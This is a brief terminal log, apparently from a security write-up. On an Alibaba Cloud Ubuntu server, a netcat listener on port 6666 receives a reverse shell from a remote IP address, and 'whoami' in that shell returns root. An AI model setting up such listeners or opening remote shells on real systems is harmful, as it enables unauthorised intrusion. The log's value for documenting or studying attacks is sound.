 连接主机...
连接主机成功
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sat May 18 20:28:17 2024 from 125.211.161.16
root@iZ0jl9lv6vnx2pmehnlogwZ:~# nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 123.58.224.7 40448 received!
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#